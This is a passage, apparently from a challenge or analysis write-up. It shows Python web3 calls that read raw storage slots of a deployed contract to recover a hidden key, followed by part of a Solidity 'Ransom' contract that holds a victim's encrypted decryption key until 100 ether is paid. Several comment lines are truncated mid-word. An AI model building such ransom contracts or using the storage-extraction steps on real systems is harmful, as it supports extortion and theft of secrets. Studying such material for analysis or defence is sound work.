 encKey is a variable string and needs
another step to read actual value.
0x2b1 is the length of the string
In [161]: w3.eth.getStorageAt('0x9c00BE70a6B7F6Aa1f4a6bfa24e157cf9C42BfCd', 0)
Out[161]: HexBytes('0x23ece81486ba240261ecd43dc05abfe4b2fc2e9767554852b9131b8f45f83dd6')
In [162]: w3.eth.getStorageAt('0x9c00BE70a6B7F6Aa1f4a6bfa24e157cf9C42BfCd', 1)
Out[162]: HexBytes('0x00000000000000000000000000000000000000000000000000000000000002b1')
In [163]: w3.eth.getStorageAt('0x9c00BE70a6B7F6Aa1f4a6bfa24e157cf9C42BfCd', 2)
Out[163]: HexBytes('0x000000000000000000000000c9f4767374deb14af78cfd1db916659337f990d8')
In [164]: w3.eth.getStorageAt('0x9c00BE70a6B7F6Aa1f4a6bfa24e157cf9C42BfCd', 3)
Out[164]: HexBytes('0x0000000000000000000000005449f8636f1886675cc6b3f491dd27b5a861fba7')
In [165]: w3.eth.getStorageAt('0x9c00BE70a6B7F6Aa1f4a6bfa24e157cf9C42BfCd', 4)
Out[165]: HexBytes('0x00000000000000000000000016b4e1e0755a93c6b60851dc72f4e32fa18ac6828')
///@title Ransom contract
contract Ransom {
/**
* @dev This is the Ransom contract that is deployed for each victim. It holds an encrypte
* version of the key needed to decrypt the files on the victim machine. The only way to o
* copy of the decrypted key is for the victim to pay the ransom. Once the ransom has been
* key may be retrieved through the getDecryptionKey() function.
*/
uint victimId; //!< The unique ID of the victim
string encKey; //!< The key (encrypted) being held ransom (needed to decrypt vict
address victimAddr; //!< The account address belonging to the victim
uint constant RANSOMAMOUNT = 100 ether; //!< The ransom amount the victim must pay
address escrowAddr; //!< The address of the Escrow contract associated with this ranso
address registryAddr; //!< The address of the Registry contract
bool authenticated; //!< Indicates whether this contract has been authenticated with t
bool fulfilled; //!< Indicates whether the ransom has been fulfilled
///@dev The AuthFailEvent is triggered when a problem occurs authenticating with the Escro
event AuthFailEvent(
uint id //!< The unique ID of the victim
);
///@dev Modifier used to restrict the caller to be the Escrow contract
modifier restrictSenderToEscrow {
require(msg.sender == escrowAddr, "Only the Escrow contract can call this");
_;
}
///@dev Modifier used to restrict the caller to be the Registry contract
modifier restrictSenderToRegistry {
require(msg.sender == registryAddr, "Only the Registry contract can call this");
_;
}
///@dev Modifier used to restrict the origin of the transaction to the victim's account
modifier restrictSenderToVictim {
require(msg.sender == victimAddr, "Only the Victim can call this");
_;
}